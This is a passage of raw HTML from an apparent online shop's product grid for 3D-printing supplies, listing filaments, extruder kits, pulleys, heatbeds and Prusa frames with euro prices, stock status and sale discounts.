<span class="price product-price"> 17,31 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" title="HeatCore DDG extrusion/extruder kit" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/174-home_default/heatcore-ddg-kit-extruder.jpg" alt="HeatCore DDG extrusion/extruder kit" title="HeatCore DDG extrusion/extruder kit" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" rel="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" data-id-product="87" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" title="HeatCore DDG extrusion/extruder kit" > HeatCore DDG extrusion/extruder kit </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 115,61 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/89-abs-premium-3mm-blanco-.html" title="ABS PREMIUM 1.75 MM NARANJA" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/357-home_default/abs-premium-3mm-blanco-.jpg" alt="ABS PREMIUM 1.75 MM NARANJA" title="ABS PREMIUM 1.75 MM NARANJA" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/89-abs-premium-3mm-blanco-.html" rel="https://orballoprinting.com/en/home/89-abs-premium-3mm-blanco-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/89-abs-premium-3mm-blanco-.html" data-id-product="89" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/89-abs-premium-3mm-blanco-.html" title="ABS PREMIUM 1.75 MM NARANJA" > ABS PREMIUM 1.75 MM NARANJA </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 17,31 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/90-pla-bq-175mm-rojo.html" title="PLA BQ 1.75MM LIGHT GREEN" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/517-home_default/pla-bq-175mm-rojo.jpg" alt="PLA BQ 1.75MM LIGHT GREEN" title="PLA BQ 1.75MM LIGHT GREEN" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/90-pla-bq-175mm-rojo.html" rel="https://orballoprinting.com/en/home/90-pla-bq-175mm-rojo.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/90-pla-bq-175mm-rojo.html" data-id-product="90" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"> <span class="out-of-stock"><link />Out of stock </span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/90-pla-bq-175mm-rojo.html" title="PLA BQ 1.75MM LIGHT GREEN" > PLA BQ 1.75MM LIGHT GREEN </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 13,18 € </span> <span class="old-price product-price"> 16,48 € </span> <span class="price-percent-reduction small">-20.03%</span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/91-pla-bq-175mm-negro.html" title="PLA BQ 1.75MM GREY" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/518-home_default/pla-bq-175mm-negro.jpg" alt="PLA BQ 1.75MM GREY" title="PLA BQ 1.75MM GREY" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/91-pla-bq-175mm-negro.html" rel="https://orballoprinting.com/en/home/91-pla-bq-175mm-negro.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/91-pla-bq-175mm-negro.html" data-id-product="91" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/91-pla-bq-175mm-negro.html" title="PLA BQ 1.75MM GREY" > PLA BQ 1.75MM GREY </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 13,18 € </span> <span class="old-price product-price"> 16,48 € </span> <span class="price-percent-reduction small">-20.03%</span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/92-pla-bq-175mm-azul.html" title="PLA BQ 1.75MM DARK GREEN " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/519-home_default/pla-bq-175mm-azul.jpg" alt="PLA BQ 1.75MM DARK GREEN " title="PLA BQ 1.75MM DARK GREEN " /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/92-pla-bq-175mm-azul.html" rel="https://orballoprinting.com/en/home/92-pla-bq-175mm-azul.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/92-pla-bq-175mm-azul.html" data-id-product="92" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/92-pla-bq-175mm-azul.html" title="PLA BQ 1.75MM DARK GREEN " > PLA BQ 1.75MM DARK GREEN </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,48 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/93-pla-bq-175mm-azul.html" title="PLA BQ 1.75MM SUNSHINE YELLOW" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/521-home_default/pla-bq-175mm-azul.jpg" alt="PLA BQ 1.75MM YELLOW" title="PLA BQ 1.75MM YELLOW" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/93-pla-bq-175mm-azul.html" rel="https://orballoprinting.com/en/home/93-pla-bq-175mm-azul.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/93-pla-bq-175mm-azul.html" data-id-product="93" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/93-pla-bq-175mm-azul.html" title="PLA BQ 1.75MM SUNSHINE YELLOW" > PLA BQ 1.75MM SUNSHINE YELLOW </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,48 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" title="lead screw trapezoidal thread" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/199-home_default/husillo-de-rosca-trapezoidal.jpg" alt="Husillo de rosca trapezoidal" title="Husillo de rosca trapezoidal" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" rel="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" data-id-product="94" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" title="lead screw trapezoidal thread" > lead screw trapezoidal thread </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 9,87 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/95-polea-hobbed-mk8-1753mm.html" title="MK8 Drive gear pulley 1.75/3 mm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/202-home_default/polea-hobbed-mk8-1753mm.jpg" alt="Polea Hobbed MK8 1.75/3mm" title="Polea Hobbed MK8 1.75/3mm" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/95-polea-hobbed-mk8-1753mm.html" rel="https://orballoprinting.com/en/home/95-polea-hobbed-mk8-1753mm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/95-polea-hobbed-mk8-1753mm.html" data-id-product="95" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/95-polea-hobbed-mk8-1753mm.html" title="MK8 Drive gear pulley 1.75/3 mm" > MK8 Drive gear pulley 1.75/3 mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 3,26 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/96-polea-gt2-pro.html" title="Polea GT2 PRO" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/219-home_default/polea-gt2-pro.jpg" alt="Polea GT2 PRO" title="Polea GT2 PRO" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/96-polea-gt2-pro.html" rel="https://orballoprinting.com/en/home/96-polea-gt2-pro.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/96-polea-gt2-pro.html" data-id-product="96" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/96-polea-gt2-pro.html" title="Polea GT2 PRO" > Polea GT2 PRO </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 3,26 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/97-cinta-kapton.html" title="Cinta Kapton" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/223-home_default/cinta-kapton.jpg" alt="Cinta Kapton" title="Cinta Kapton" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/97-cinta-kapton.html" rel="https://orballoprinting.com/en/home/97-cinta-kapton.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/97-cinta-kapton.html" data-id-product="97" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/97-cinta-kapton.html" title="Cinta Kapton" > Cinta Kapton </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 2,89 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" title="Rodamiento SC8UU" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/224-home_default/rodamiento-sc8uu.jpg" alt="Rodamiento SC8UU" title="Rodamiento SC8UU" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" rel="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" data-id-product="101" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" title="Rodamiento SC8UU" > Rodamiento SC8UU </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 2,89 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/103-filametal-copper-175mm.html" title="FilaMETAL Copper 1.75mm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/227-home_default/filametal-copper-175mm.jpg" alt="FilaMETAL Cobre 1.75mm" title="FilaMETAL Cobre 1.75mm" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/103-filametal-copper-175mm.html" rel="https://orballoprinting.com/en/home/103-filametal-copper-175mm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/103-filametal-copper-175mm.html" data-id-product="103" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"> <span class="out-of-stock"><link />Out of stock </span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/103-filametal-copper-175mm.html" title="FilaMETAL Copper 1.75mm" > FilaMETAL Copper 1.75mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 11,52 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/104-filametal-aluminium-175mm.html" title="FilaMETAL Aluminium 1.75mm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/229-home_default/filametal-aluminium-175mm.jpg" alt="FilaMETAL Aluminium 1.75mm" title="FilaMETAL Aluminium 1.75mm" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/104-filametal-aluminium-175mm.html" rel="https://orballoprinting.com/en/home/104-filametal-aluminium-175mm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/104-filametal-aluminium-175mm.html" data-id-product="104" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"> <span class="out-of-stock"><link />Out of stock </span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/104-filametal-aluminium-175mm.html" title="FilaMETAL Aluminium 1.75mm" > FilaMETAL Aluminium 1.75mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 11,52 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/105-filametal-bronze-175mm.html" title="FilaMETAL Bronze 1.75mm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/231-home_default/filametal-bronze-175mm.jpg" alt="FilaMETAL Aluminium 1.75mm" title="FilaMETAL Aluminium 1.75mm" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/105-filametal-bronze-175mm.html" rel="https://orballoprinting.com/en/home/105-filametal-bronze-175mm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/105-filametal-bronze-175mm.html" data-id-product="105" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"> <span class="out-of-stock"><link />Out of stock </span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/105-filametal-bronze-175mm.html" title="FilaMETAL Bronze 1.75mm" > FilaMETAL Bronze 1.75mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 11,52 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/106-filametal-brass-175mm.html" title="FilaMETAL Brass 1.75mm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/233-home_default/filametal-brass-175mm.jpg" alt="FilaMETAL Brass 1.75mm" title="FilaMETAL Brass 1.75mm" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/106-filametal-brass-175mm.html" rel="https://orballoprinting.com/en/home/106-filametal-brass-175mm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/106-filametal-brass-175mm.html" data-id-product="106" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"> <span class="out-of-stock"><link />Out of stock </span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/106-filametal-brass-175mm.html" title="FilaMETAL Brass 1.75mm" > FilaMETAL Brass 1.75mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 11,52 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" title="Heatbed MK3 Aluminium 300x200 " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/235-home_default/heatbed-mk3-aluminium-300x200-.jpg" alt="Heatbed MK3 Aluminium 300x200 12V/24V" title="Heatbed MK3 Aluminium 300x200 12V/24V" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" rel="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" data-id-product="107" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" title="Heatbed MK3 Aluminium 300x200 " > Heatbed MK3 Aluminium 300x200 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 40,08 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" title="Upgrade Prusa Steel XL 300x200" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/237-home_default/upgrade-prusa-steel-xl-300x200.jpg" alt="Upgrade Prusa Steel XL 300x200" title="Upgrade Prusa Steel XL 300x200" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" rel="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" data-id-product="108" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" title="Upgrade Prusa Steel XL 300x200" > Upgrade Prusa Steel XL 300x200 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 44,62 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/110-noozle-acero-inoxidable.html" title="nozzle acero inoxidable" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/294-home_default/noozle-acero-inoxidable.jpg" alt="noozle acero inoxidable" title="noozle acero inoxidable" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/110-noozle-acero-inoxidable.html" rel="https://orballoprinting.com/en/home/110-noozle-acero-inoxidable.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/110-noozle-acero-inoxidable.html" data-id-product="110" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/110-noozle-acero-inoxidable.html" title="nozzle acero inoxidable" > nozzle acero inoxidable </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 3,71 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/111-m3-screw.html" title="M3 MODULAR SCREW-ON STUD THERMISTOR HOTEND SCREW" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/238-home_default/m3-screw.jpg" alt="M3 MODULAR SCREW-ON STUD THERMISTOR HOTEND SCREW" title="M3 MODULAR SCREW-ON STUD THERMISTOR HOTEND SCREW" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/111-m3-screw.html" rel="https://orballoprinting.com/en/home/111-m3-screw.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/111-m3-screw.html" data-id-product="111" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/111-m3-screw.html" title="M3 MODULAR SCREW-ON STUD THERMISTOR HOTEND SCREW" > M3 MODULAR SCREW-ON STUD THERMISTOR HOTEND SCREW </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 6,57 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/112-mk2a-300x200-mm-pcb-heated.html" title="MK2A 300x200 mm PCB Heated" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/241-home_default/mk2a-300x200-mm-pcb-heated.jpg" alt="MK2A 300x200 mm PCB Heated" title="MK2A 300x200 mm PCB Heated" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/112-mk2a-300x200-mm-pcb-heated.html" rel="https://orballoprinting.com/en/home/112-mk2a-300x200-mm-pcb-heated.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/112-mk2a-300x200-mm-pcb-heated.html" data-id-product="112" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/112-mk2a-300x200-mm-pcb-heated.html" title="MK2A 300x200 mm PCB Heated" > MK2A 300x200 mm PCB Heated </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 24,71 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/115-prusa-steel-v4-300x200-mm.html" title="Prusa Steel V4 300x200 mm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/369-home_default/prusa-steel-v4-300x200-mm.jpg" alt="Prusa Steel V4 300x200 mm" title="Prusa Steel V4 300x200 mm" /></a><div class="product-flags"> <span class="sale-label">Reduced price!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/115-prusa-steel-v4-300x200-mm.html" rel="https://orballoprinting.com/en/home/115-prusa-steel-v4-300x200-mm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/115-prusa-steel-v4-300x200-mm.html" data-id-product="115" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/115-prusa-steel-v4-300x200-mm.html" title="Prusa Steel V4 300x200 mm" > Prusa Steel V4 300x200 mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 70,66 € </span> <span class="old-price product-price"> 78,51 € </span> <span class="price-percent-reduction small">-10%</span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div 